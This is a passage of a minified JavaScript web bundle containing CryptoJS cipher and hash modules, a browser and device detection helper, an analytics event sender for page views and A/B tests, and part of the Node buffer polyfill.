e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?w:P}return function(t){return{encrypt:function(n,i,r){return e(i).encrypt(t,n,i,r)},decrypt:function(n,i,r){return e(i).decrypt(t,n,i,r)}}}}()}),o.StreamCipher=f.extend({_doFinalize:function(){return this._process(!0)},blockSize:1}),S=r.mode={},T=o.BlockCipherMode=a.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),h=S.CBC=function(){var e=T.extend();function t(e,t,n){var i=this._iv;if(i){var r=i;this._iv=void 0}else r=this._prevBlock;for(var o=0;o<n;o++)e[t+o]^=r[o]}return e.Encryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize;t.call(this,e,n,r),i.encryptBlock(e,n),this._prevBlock=e.slice(n,n+r)}}),e.Decryptor=e.extend({processBlock:function(e,n){var i=this._cipher,r=i.blockSize,o=e.slice(n,n+r);i.decryptBlock(e,n),t.call(this,e,n,r),this._prevBlock=o}}),e}(),b=(r.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,i=n-e.sigBytes%n,r=i<<24|i<<16|i<<8|i,o=[],a=0;a<i;a+=4)o.push(r);var c=s.create(o,i);e.concat(c)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},o.BlockCipher=f.extend({cfg:f.cfg.extend({mode:h,padding:b}),reset:function(){f.reset.call(this);var e=this.cfg,t=e.iv,n=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var i=n.createEncryptor;else i=n.createDecryptor,this._minBufferSize=1;this._mode&&this._mode.__creator==i?this._mode.init(this,t&&t.words):(this._mode=i.call(n,this,t&&t.words),this._mode.__creator=i)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){e.pad(this._data,this.blockSize);var t=this._process(!0)}else t=this._process(!0),e.unpad(t);return t},blockSize:4}),p=o.CipherParams=a.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),A=(r.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;if(n)var i=s.create([1398893684,1701076831]).concat(n).concat(t);else i=t;return i.toString(d)},parse:function(e){var t=d.parse(e),n=t.words;if(1398893684==n[0]&&1701076831==n[1]){var i=s.create(n.slice(2,4));n.splice(0,4),t.sigBytes-=16}return p.create({ciphertext:t,salt:i})}},P=o.SerializableCipher=a.extend({cfg:a.extend({format:A}),encrypt:function(e,t,n,i){i=this.cfg.extend(i);var r=e.createEncryptor(n,i),o=r.finalize(t),a=r.cfg;return p.create({ciphertext:o,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:i.format})},decrypt:function(e,t,n,i){return i=this.cfg.extend(i),t=this._parse(t,i.format),e.createDecryptor(n,i).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),g=(r.kdf={}).OpenSSL={execute:function(e,t,n,i){i||(i=s.random(8));var r=u.create({keySize:t+n}).compute(e,i),o=s.create(r.words.slice(t),4*n);return r.sigBytes=4*t,p.create({key:r,iv:o,salt:i})}},w=o.PasswordBasedCipher=P.extend({cfg:P.cfg.extend({kdf:g}),encrypt:function(e,t,n,i){var r=(i=this.cfg.extend(i)).kdf.execute(n,e.keySize,e.ivSize);i.iv=r.iv;var o=P.encrypt.call(this,e,t,r.key,i);return o.mixIn(r),o},decrypt:function(e,t,n,i){i=this.cfg.extend(i),t=this._parse(t,i.format);var r=i.kdf.execute(n,e.keySize,e.ivSize,t.salt);return i.iv=r.iv,P.decrypt.call(this,e,t,r.key,i)}}))))},function(e,t,n){"use strict";function i(){const e=window.navigator.userAgent;function t(e,t){return e.match(t)?e.match(t)[2]:null}function n(e,t){const n=t.match(e);return n&&n.length>0&&n[1]||""}function i(){return window.screen.width||window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}const{browser_name:r,browser_version:o}=function(){let n,i;return e.includes("Seamonkey/")?(n="Seamonkey",i=t(e,/(Seamonkey)\/([\d\.]+)/)):e.includes("Firefox/")?(n="Firefox",i=t(e,/(Firefox|fxios)\/([\d\.]+)/)):e.includes("Opera/")||e.includes("OPR/")?(n="Opera",i=t(e,/(Opera|OPR)\/([\d\.]+)/)):e.includes("UCBrowser/")?(n="UCBrowser",i=t(e,/(UCBrowser)\/([\d\.]+)/)):e.includes("Chromium/")?(n="Chromium",i=t(e,/(Chromium)\/([\d\.]+)/)):e.includes("Edg/")?(n="Edge",i=t(e,/(Edge|Edga|Edgios|Edg)\/([\d\.]+)/)):e.includes("Chrome/")?(n="Chrome",i=t(e,/(Chrome|Crios)\/([\d\.]+)/)):e.includes("Safari/")?(n="Safari",i=t(e,/(Version)\/([\d\.]+)/)):e.includes("MSIE/")||e.includes("Trident/")?(n="IE",i=browserVersion(userAgent,/(trident)\/([\d\.]+)/i),i=i?""+(parseFloat(version)+4):"7.0"):(n="Unknown",i="0.0.0.0"),{browser_name:n,browser_version:i}}(),{os_name:a,os_version:s}=function(){const t=[{test:[/windows phone/i],describe:function(e){return{os_name:"Windows Phone",os_version:n(/windows phone (?:os)?\s?(\d+(\.\d+)*)/i,e)}}},{test:[/windows /i],describe:function(e){return{os_name:"Windows",os_version:n(/Windows ((NT|XP)( \d\d?.\d)?)/i,e)}}},{test:[/macintosh/i],describe:function(e){return{os_name:"macOS",os_version:n(/mac os x (\d+(\.?_?\d+)+)/i,e).replace(/[_\s]/g,".")}}},{test:[/(ipod|iphone|ipad)/i],describe:function(e){return{os_name:"iOS",os_version:n(/os (\d+([_\s]\d+)*) like mac os x/i,e).replace(/[_\s]/g,".")}}},{test:function(e){const t=/like android/i.test(e),n=/android/i.test(e);return!t&&n},describe:function(e){return{os_name:"Android",os_version:n(/android[\s/-](\d+(\.\d+)*)/i,e)}}},{test:[/(web|hpw)[o0]s/i],describe:function(e){const t=n(/(?:web|hpw)[o0]s\/(\d+(\.\d+)*)/i,e);return{os_name:"WebOS",os_version:t&&t.length?t:""}}},{test:[/linux/i],describe:function(){return{os_name:"Linux",os_version:""}}}].find((function(t){return"function"==typeof t.test?t.test(e):t.test instanceof Array?t.test.some((function(t){return t.test(e)})):void 0}));return t?{os_name:t.describe(e).os_name,os_version:t.describe(e).os_version}:{os_name:"Unknown",os_version:""}}();return{browser_name:r,browser_version:o,device_type:(c=i(),c>1024?"Desktop":c<=1024&&c>=768?"Tablet":"Mobile"),screen_size:`${i()}x${window.screen.height||window.innerHeight&&document.documentElement.clientHeight?Math.min(window.innerHeight,document.documentElement.clientHeight):window.innerHeight||document.documentElement.clientHeight||document.getElementsByTagName("body")[0].clientHeight}`,os_name:a,os_version:s,time_zone:Intl.DateTimeFormat().resolvedOptions().timeZone};var c}n.d(t,"a",(function(){return i}))},function(e,t,n){var i,r,o;e.exports=(o=n(2),r=(i=o).lib.WordArray,i.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,i=this._map;e.clamp();for(var r=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)r.push(i.charAt(a>>>6*(3-s)&63));var c=i.charAt(64);if(c)for(;r.length%4;)r.push(c);return r.join("")},parse:function(e){var t=e.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<n.length;o++)i[n.charCodeAt(o)]=o}var a=n.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return function(e,t,n){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var s=n[e.charCodeAt(a-1)]<<a%4*2,c=n[e.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|c)<<24-o%4*8,o++}return r.create(i,o)}(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},o.enc.Base64)},function(e,t,n){var i,r,o,a,s,c,l,d;e.exports=(d=n(2),n(11),n(8),r=(i=d).lib,o=r.Base,a=r.WordArray,s=i.algo,c=s.MD5,l=s.EvpKDF=o.extend({cfg:o.extend({keySize:4,hasher:c,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var n=this.cfg,i=n.hasher.create(),r=a.create(),o=r.words,s=n.keySize,c=n.iterations;o.length<s;){l&&i.update(l);var l=i.update(e).finalize(t);i.reset();for(var d=1;d<c;d++)l=i.finalize(l),i.reset();r.concat(l)}return r.sigBytes=4*s,r}}),i.EvpKDF=function(e,t,n){return l.create(n).compute(e,t)},d.EvpKDF)},function(e,t,n){var i;e.exports=(i=n(2),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[];!function(){for(var t=0;t<64;t++)s[t]=4294967296*e.abs(e.sin(t+1))|0}();var c=a.MD5=o.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var n=0;n<16;n++){var i=t+n,r=e[i];e[i]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8)}var o=this._hash.words,a=e[t+0],c=e[t+1],S=e[t+2],T=e[t+3],h=e[t+4],b=e[t+5],p=e[t+6],A=e[t+7],P=e[t+8],g=e[t+9],w=e[t+10],M=e[t+11],v=e[t+12],m=e[t+13],y=e[t+14],C=e[t+15],B=o[0],E=o[1],G=o[2],_=o[3];B=l(B,E,G,_,a,7,s[0]),_=l(_,B,E,G,c,12,s[1]),G=l(G,_,B,E,S,17,s[2]),E=l(E,G,_,B,T,22,s[3]),B=l(B,E,G,_,h,7,s[4]),_=l(_,B,E,G,b,12,s[5]),G=l(G,_,B,E,p,17,s[6]),E=l(E,G,_,B,A,22,s[7]),B=l(B,E,G,_,P,7,s[8]),_=l(_,B,E,G,g,12,s[9]),G=l(G,_,B,E,w,17,s[10]),E=l(E,G,_,B,M,22,s[11]),B=l(B,E,G,_,v,7,s[12]),_=l(_,B,E,G,m,12,s[13]),G=l(G,_,B,E,y,17,s[14]),B=d(B,E=l(E,G,_,B,C,22,s[15]),G,_,c,5,s[16]),_=d(_,B,E,G,p,9,s[17]),G=d(G,_,B,E,M,14,s[18]),E=d(E,G,_,B,a,20,s[19]),B=d(B,E,G,_,b,5,s[20]),_=d(_,B,E,G,w,9,s[21]),G=d(G,_,B,E,C,14,s[22]),E=d(E,G,_,B,h,20,s[23]),B=d(B,E,G,_,g,5,s[24]),_=d(_,B,E,G,y,9,s[25]),G=d(G,_,B,E,T,14,s[26]),E=d(E,G,_,B,P,20,s[27]),B=d(B,E,G,_,m,5,s[28]),_=d(_,B,E,G,S,9,s[29]),G=d(G,_,B,E,A,14,s[30]),B=u(B,E=d(E,G,_,B,v,20,s[31]),G,_,b,4,s[32]),_=u(_,B,E,G,P,11,s[33]),G=u(G,_,B,E,M,16,s[34]),E=u(E,G,_,B,y,23,s[35]),B=u(B,E,G,_,c,4,s[36]),_=u(_,B,E,G,h,11,s[37]),G=u(G,_,B,E,A,16,s[38]),E=u(E,G,_,B,w,23,s[39]),B=u(B,E,G,_,m,4,s[40]),_=u(_,B,E,G,a,11,s[41]),G=u(G,_,B,E,T,16,s[42]),E=u(E,G,_,B,p,23,s[43]),B=u(B,E,G,_,g,4,s[44]),_=u(_,B,E,G,v,11,s[45]),G=u(G,_,B,E,C,16,s[46]),B=f(B,E=u(E,G,_,B,S,23,s[47]),G,_,a,6,s[48]),_=f(_,B,E,G,A,10,s[49]),G=f(G,_,B,E,y,15,s[50]),E=f(E,G,_,B,b,21,s[51]),B=f(B,E,G,_,v,6,s[52]),_=f(_,B,E,G,T,10,s[53]),G=f(G,_,B,E,w,15,s[54]),E=f(E,G,_,B,c,21,s[55]),B=f(B,E,G,_,P,6,s[56]),_=f(_,B,E,G,C,10,s[57]),G=f(G,_,B,E,p,15,s[58]),E=f(E,G,_,B,m,21,s[59]),B=f(B,E,G,_,h,6,s[60]),_=f(_,B,E,G,M,10,s[61]),G=f(G,_,B,E,S,15,s[62]),E=f(E,G,_,B,g,21,s[63]),o[0]=o[0]+B|0,o[1]=o[1]+E|0,o[2]=o[2]+G|0,o[3]=o[3]+_|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;n[r>>>5]|=128<<24-r%32;var o=e.floor(i/4294967296),a=i;n[15+(r+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),n[14+(r+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),t.sigBytes=4*(n.length+1),this._process();for(var s=this._hash,c=s.words,l=0;l<4;l++){var d=c[l];c[l]=16711935&(d<<8|d>>>24)|4278255360&(d<<24|d>>>8)}return s},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});function l(e,t,n,i,r,o,a){var s=e+(t&n|~t&i)+r+a;return(s<<o|s>>>32-o)+t}function d(e,t,n,i,r,o,a){var s=e+(t&i|n&~i)+r+a;return(s<<o|s>>>32-o)+t}function u(e,t,n,i,r,o,a){var s=e+(t^n^i)+r+a;return(s<<o|s>>>32-o)+t}function f(e,t,n,i,r,o,a){var s=e+(n^(t|~i))+r+a;return(s<<o|s>>>32-o)+t}t.MD5=o._createHelper(c),t.HmacMD5=o._createHmacHelper(c)}(Math),i.MD5)},function(e,t,n){var i,r,o,a;e.exports=(i=n(2),o=(r=i).lib.Base,a=r.enc.Utf8,void(r.algo.HMAC=o.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=a.parse(t));var n=e.blockSize,i=4*n;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var r=this._oKey=t.clone(),o=this._iKey=t.clone(),s=r.words,c=o.words,l=0;l<n;l++)s[l]^=1549556828,c[l]^=909522486;r.sigBytes=o.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})))},function(e,t,n){var i,r,o,a,s,c;e.exports=(c=n(2),r=(i=c).lib,o=r.Base,a=r.WordArray,(s=i.x64={}).Word=o.extend({init:function(e,t){this.high=e,this.low=t}}),s.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:8*e.length},toX32:function(){for(var e=this.words,t=e.length,n=[],i=0;i<t;i++){var r=e[i];n.push(r.high),n.push(r.low)}return a.create(n,this.sigBytes)},clone:function(){for(var e=o.clone.call(this),t=e.words=this.words.slice(0),n=t.length,i=0;i<n;i++)t[i]=t[i].clone();return e}}),c)},function(e,t,n){var i;e.exports=(i=n(2),function(e){var t=i,n=t.lib,r=n.WordArray,o=n.Hasher,a=t.algo,s=[],c=[];!function(){function t(t){for(var n=e.sqrt(t),i=2;i<=n;i++)if(!(t%i))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var i=2,r=0;r<64;)t(i)&&(r<8&&(s[r]=n(e.pow(i,.5))),c[r]=n(e.pow(i,1/3)),r++),i++}();var l=[],d=a.SHA256=o.extend({_doReset:function(){this._hash=new r.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,i=n[0],r=n[1],o=n[2],a=n[3],s=n[4],d=n[5],u=n[6],f=n[7],S=0;S<64;S++){if(S<16)l[S]=0|e[t+S];else{var T=l[S-15],h=(T<<25|T>>>7)^(T<<14|T>>>18)^T>>>3,b=l[S-2],p=(b<<15|b>>>17)^(b<<13|b>>>19)^b>>>10;l[S]=h+l[S-7]+p+l[S-16]}var A=i&r^i&o^r&o,P=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),g=f+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&d^~s&u)+c[S]+l[S];f=u,u=d,d=s,s=a+g|0,a=o,o=r,r=i,i=g+(P+A)|0}n[0]=n[0]+i|0,n[1]=n[1]+r|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+d|0,n[6]=n[6]+u|0,n[7]=n[7]+f|0},_doFinalize:function(){var t=this._data,n=t.words,i=8*this._nDataBytes,r=8*t.sigBytes;return n[r>>>5]|=128<<24-r%32,n[14+(r+64>>>9<<4)]=e.floor(i/4294967296),n[15+(r+64>>>9<<4)]=i,t.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});t.SHA256=o._createHelper(d),t.HmacSHA256=o._createHmacHelper(d)}(Math),i.SHA256)},function(e,t,n){var i,r,o,a,s,c,l,d;e.exports=(d=n(2),r=(i=d).lib,o=r.WordArray,a=r.Hasher,s=i.algo,c=[],l=s.SHA1=a.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var n=this._hash.words,i=n[0],r=n[1],o=n[2],a=n[3],s=n[4],l=0;l<80;l++){if(l<16)c[l]=0|e[t+l];else{var d=c[l-3]^c[l-8]^c[l-14]^c[l-16];c[l]=d<<1|d>>>31}var u=(i<<5|i>>>27)+s+c[l];u+=l<20?1518500249+(r&o|~r&a):l<40?1859775393+(r^o^a):l<60?(r&o|r&a|o&a)-1894007588:(r^o^a)-899497514,s=a,a=o,o=r<<30|r>>>2,r=i,i=u}n[0]=n[0]+i|0,n[1]=n[1]+r|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;return t[i>>>5]|=128<<24-i%32,t[14+(i+64>>>9<<4)]=Math.floor(n/4294967296),t[15+(i+64>>>9<<4)]=n,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=a.clone.call(this);return e._hash=this._hash.clone(),e}}),i.SHA1=a._createHelper(l),i.HmacSHA1=a._createHmacHelper(l),d.SHA1)},function(e,t,n){"use strict";n.r(t),n.d(t,"saveSessionEndAnalytics",(function(){return o}));var i=n(1),r=n(0);function o(e){var t;t=window.wbTabTrc,"www.and-more.co"==window.location.hostname?a(t=Object(r.a)("abgroup")):t&&a(t.abtest),e=e||{};let n={en:"page_view",...e};Object(i.postData)(n)}function a(e){if(Object(r.f)("sendABTest",e),!sessionStorage.getItem("abkey")){sessionStorage.setItem("abkey","1");let t={en:"ab_test",cd1:e.toString()};Object(i.postData)(t)}}},function(e,t,n){var i;e.exports=(i=n(2),i.enc.Utf8)},function(e,t,n){var i;e.exports=(i=n(2),n(9),function(){var e=i,t=e.lib.Hasher,n=e.x64,r=n.Word,o=n.WordArray,a=e.algo;function s(){return r.create.apply(r,arguments)}var c=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],l=[];!function(){for(var e=0;e<80;e++)l[e]=s()}();var d=a.SHA512=t.extend({_doReset:function(){this._hash=new o.init([new r.init(1779033703,4089235720),new r.init(3144134277,2227873595),new r.init(1013904242,4271175723),new r.init(2773480762,1595750129),new r.init(1359893119,2917565137),new r.init(2600822924,725511199),new r.init(528734635,4215389547),new r.init(1541459225,327033209)])},_doProcessBlock:function(e,t){for(var n=this._hash.words,i=n[0],r=n[1],o=n[2],a=n[3],s=n[4],d=n[5],u=n[6],f=n[7],S=i.high,T=i.low,h=r.high,b=r.low,p=o.high,A=o.low,P=a.high,g=a.low,w=s.high,M=s.low,v=d.high,m=d.low,y=u.high,C=u.low,B=f.high,E=f.low,G=S,_=T,I=h,O=b,V=p,H=A,D=P,k=g,x=w,R=M,L=v,W=m,j=y,N=C,U=B,F=E,X=0;X<80;X++){var Y=l[X];if(X<16)var K=Y.high=0|e[t+2*X],q=Y.low=0|e[t+2*X+1];else{var z=l[X-15],J=z.high,Q=z.low,Z=(J>>>1|Q<<31)^(J>>>8|Q<<24)^J>>>7,$=(Q>>>1|J<<31)^(Q>>>8|J<<24)^(Q>>>7|J<<25),ee=l[X-2],te=ee.high,ne=ee.low,ie=(te>>>19|ne<<13)^(te<<3|ne>>>29)^te>>>6,re=(ne>>>19|te<<13)^(ne<<3|te>>>29)^(ne>>>6|te<<26),oe=l[X-7],ae=oe.high,se=oe.low,ce=l[X-16],le=ce.high,de=ce.low;K=(K=(K=Z+ae+((q=$+se)>>>0<$>>>0?1:0))+ie+((q+=re)>>>0<re>>>0?1:0))+le+((q+=de)>>>0<de>>>0?1:0),Y.high=K,Y.low=q}var ue,fe=x&L^~x&j,Se=R&W^~R&N,Te=G&I^G&V^I&V,he=_&O^_&H^O&H,be=(G>>>28|_<<4)^(G<<30|_>>>2)^(G<<25|_>>>7),pe=(_>>>28|G<<4)^(_<<30|G>>>2)^(_<<25|G>>>7),Ae=(x>>>14|R<<18)^(x>>>18|R<<14)^(x<<23|R>>>9),Pe=(R>>>14|x<<18)^(R>>>18|x<<14)^(R<<23|x>>>9),ge=c[X],we=ge.high,Me=ge.low,ve=U+Ae+((ue=F+Pe)>>>0<F>>>0?1:0),me=pe+he;U=j,F=N,j=L,N=W,L=x,W=R,x=D+(ve=(ve=(ve=ve+fe+((ue+=Se)>>>0<Se>>>0?1:0))+we+((ue+=Me)>>>0<Me>>>0?1:0))+K+((ue+=q)>>>0<q>>>0?1:0))+((R=k+ue|0)>>>0<k>>>0?1:0)|0,D=V,k=H,V=I,H=O,I=G,O=_,G=ve+(be+Te+(me>>>0<pe>>>0?1:0))+((_=ue+me|0)>>>0<ue>>>0?1:0)|0}T=i.low=T+_,i.high=S+G+(T>>>0<_>>>0?1:0),b=r.low=b+O,r.high=h+I+(b>>>0<O>>>0?1:0),A=o.low=A+H,o.high=p+V+(A>>>0<H>>>0?1:0),g=a.low=g+k,a.high=P+D+(g>>>0<k>>>0?1:0),M=s.low=M+R,s.high=w+x+(M>>>0<R>>>0?1:0),m=d.low=m+W,d.high=v+L+(m>>>0<W>>>0?1:0),C=u.low=C+N,u.high=y+j+(C>>>0<N>>>0?1:0),E=f.low=E+F,f.high=B+U+(E>>>0<F>>>0?1:0)},_doFinalize:function(){var e=this._data,t=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;return t[i>>>5]|=128<<24-i%32,t[30+(i+128>>>10<<5)]=Math.floor(n/4294967296),t[31+(i+128>>>10<<5)]=n,e.sigBytes=4*t.length,this._process(),this._hash.toX32()},clone:function(){var e=t.clone.call(this);return e._hash=this._hash.clone(),e},blockSize:32});e.SHA512=t._createHelper(d),e.HmacSHA512=t._createHmacHelper(d)}(),i.SHA512)},function(e,t,n){"use strict";(function(e){
/*!
 * The buffer module from node.js, for the browser.
 *
 * @author   Feross Aboukhadijeh <http://feross.org>
 * @license  MIT
 */
var i=n(52),r=n(53),o=n(54);function a(){return c.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return c.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=c.prototype:(null===e&&(e=new c(t)),e.length=t),e}function c(e,t,n){if(!(c.TYPED_ARRAY_SUPPORT||this instanceof c))return new c(e,t,n);if("number"==typeof e){if("string"==typeof t)throw new Error("If encoding is specified then the first argument must be a string");return u(this,e)}return l(this,e,t,n)}function l(e,t,n,i){if("number"==typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,i){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(i||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===i?new Uint8Array(t):void 0===i?new Uint8Array(t,n):new Uint8Array(t,n,i);c.TYPED_ARRAY_SUPPORT?(e=t).__proto__=c.prototype:e=f(e,t);return e}(e,t,n,i):"string"==typeof t?function(e,t,n){"string"==typeof n&&""!==n||(n="utf8");if(!c.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var i=0|T(t,n),r=(e=s(e,i)).write(t,n);r!==i&&(e=e.slice(0,r));return e}(e,t,n):function(e,t){if(c.isBuffer(t)){var n=0|S(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!=typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!=typeof t.length||(i=t.length)!=i?s(e,0):f(e,t);if("Buffer"===t.type&&o(t.data))return f(e,t.data)}var i;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function d(e){if("number"!=typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function u(e,t){if(d(t),e=s(e,t<0?0:0|S(t)),!c.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|S(t.length);e=s(e,n);for(var i=0;i<n;i+=1)e[i]=255&t[i];return e}function S(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function T(e,t){if(c.isBuffer(e))return e.length;if("undefined"!=typeof ArrayBuffer&&"function"==typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!=typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var i=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return W(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(i)return W(e).length;t=(""+t).toLowerCase(),i=!0}}function h(e,t,n){var i=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return G(this,t,n);case"utf8":case"utf-8":return C(this,t,n);case"ascii":return B(this,t,n);case"latin1":case"binary":return E(this,t,n);case"base64":return y(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,t,n);default:if(i)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),i=!0}}function b(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function p(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=r?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=c.from(t,i)),c.isBuffer(t))return 0===t.length?-1:A(e,t,n,i,r);if("number"==typeof t)return t&=255,c.TYPED_ARRAY_SUPPORT&&"function"==typeof Uint8Array.prototype.indexOf?r?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):A(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function A(e,t,n,i,r){var o,a=1,s=e.length,c=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;a=2,s/=2,c/=2,n/=2}function l(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(r){var d=-1;for(o=n;o<s;o++)if(l(e,o)===l(t,-1===d?0:o-d)){if(-1===d&&(d=o),o-d+1===c)return d*a}else-1!==d&&(o-=o-d),d=-1}else for(n+c>s&&(n=s-c),o=n;o>=0;o--){for(var 